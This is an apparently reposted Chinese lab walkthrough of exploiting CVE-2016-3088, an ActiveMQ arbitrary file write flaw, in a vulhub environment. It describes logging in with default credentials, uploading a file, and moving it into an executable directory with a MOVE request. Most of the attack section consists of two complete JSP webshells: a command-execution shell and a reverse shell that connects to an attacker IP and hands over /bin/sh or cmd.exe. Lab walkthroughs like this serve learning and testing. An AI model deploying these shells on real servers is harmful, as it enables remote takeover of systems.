本文主要是介绍vulhub靶机activemq环境下的CVE-2016-3088(ActiveMQ任意文件写入漏洞),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
影响范围
Apache ActiveMQ 5.x~5.14.0
ActiveMQ中存储文件的fileserver接口支持写入文件,但是没有执行权限。可以通过MOVE文件至其他可执行目录下,从而实现文件写入并访问。

漏洞搭建
没有特殊要求,请看
(3条消息) vulhub搭建方法_himobrinehacken的博客-CSDN博客
漏洞利用
访问一下
 .
.
登入还是admin/admin
上传文件(需要知道文件的绝对路径)


编写jsp木马(网上找或者自动生成也可以)
反弹shell
木马
<%@ page import="java.io.*"%>
<%out.print("Hello</br>");String strcmd=request.getParameter("cmd");String line=null;Process p=Runtime.getRuntime().exec(strcmd);BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));while((line=br.readLine())!=null){out.print(line+"</br>");}
%>
记住需要登入之后再抓包猜能上传文件



发现木马没有被解析,需要解析的话要将木马文件移动到api或者admin

利用move指令
webshell进行连接(蚁剑连接有问题)
我还是习惯于反弹shell

<%/** Usage: This is a 2 way shell, one web shell and a reverse shell. First, it will try to connect to a listener (atacker machine), with the IP and Port specified at the end of the file.* If it cannot connect, an HTML will prompt and you can input commands (sh/cmd) there and it will prompts the output in the HTML.* Note that this last functionality is slow, so the first one (reverse shell) is recommended. Each time the button "send" is clicked, it will try to connect to the reverse shell again (apart from executing * the command specified in the HTML form). This is to avoid to keep it simple.*/
%><%@page import="java.lang.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.*"%><html>
<head><title>jrshell</title>
</head>
<body>
<form METHOD="POST" NAME="myform" ACTION=""><input TYPE="text" NAME="shell"><input TYPE="submit" VALUE="Send">
</form>
<pre>
<%// Define the OSString shellPath = null;try{if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {shellPath = new String("/bin/sh");} else {shellPath = new String("cmd.exe");}} catch( Exception e ){}// INNER HTML PARTif (request.getParameter("shell") != null) {out.println("Command: " + request.getParameter("shell") + "\n<BR>");Process p;if (shellPath.equals("cmd.exe"))p = Runtime.getRuntime().exec("cmd.exe /c " + request.getParameter("shell"));elsep = Runtime.getRuntime().exec("/bin/sh -c " + request.getParameter("shell"));OutputStream os = p.getOutputStream();InputStream in = p.getInputStream();DataInputStream dis = new DataInputStream(in);String disr = dis.readLine();while ( disr != null ) {out.println(disr);disr = dis.readLine();}}// TCP PORT PARTclass StreamConnector extends Thread{InputStream wz;OutputStream yr;StreamConnector( InputStream wz, OutputStream yr ) {this.wz = wz;this.yr = yr;}public void run(){BufferedReader r = null;BufferedWriter w = null;try{r = new BufferedReader(new InputStreamReader(wz));w = new BufferedWriter(new OutputStreamWriter(yr));char buffer[] = new char[8192];int length;while( ( length = r.read( buffer, 0, buffer.length ) ) > 0 ){w.write( buffer, 0, length );w.flush();}} catch( Exception e ){}try{if( r != null )r.close();if( w != null )w.close();} catch( Exception e ){}}}try {Socket socket = new Socket( "192.168.21.131", 666 ); // Replace with wanted ip and portProcess process = Runtime.getRuntime().exec( shellPath );new StreamConnector(process.getInputStream(), socket.getOutputStream()).start();new StreamConnector(socket.getInputStream(), process.getOutputStream()).start();out.println("port opened on " + socket);} catch( Exception e ) {}
%>
</pre>
</body>
</html>
这篇关于vulhub靶机activemq环境下的CVE-2016-3088(ActiveMQ任意文件写入漏洞)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!









